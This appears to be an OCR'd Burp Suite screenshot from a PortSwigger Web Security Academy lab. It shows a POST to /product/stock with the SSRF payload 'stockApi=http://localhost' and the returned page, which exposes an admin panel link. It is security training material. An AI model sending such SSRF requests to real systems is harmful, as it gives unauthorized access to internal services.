 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: https://0a060075038e6395c1ad44bd006300c2.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a060075038e6395c1ad44bd006300c2.web-security-academy.net
3 Cookie: session=HXecihpNX7lz3CybtbaYeBxnUg24TyXI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a060075038e6395c1ad44bd006300c2.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11 Origin:
https://0a060075038e6395c1ad44bd006300c2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost
Search 0 matches
Response
Pretty Raw Hex Render \n
41 </div>
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section class="ecoms-pageheader">
55 <img src="/resources/images/shop.svg">
56 </section>
57 <section class="container-list-tiles">
58 <div>
59 <img src="/image/productcatalog/products/13.jpg">
60 <h3>
Inflatable Dartboard
</h3>
61 <img src="/resources/images/rating4.png">
62 $68.15
63 <a class="button" href="/product?productId=1">
View details
</a>
Search 0 matches
Inspector
Request Attributes
Request Query Parame
Request Body Paramet
Request Cookies
Request Headers
Response Headers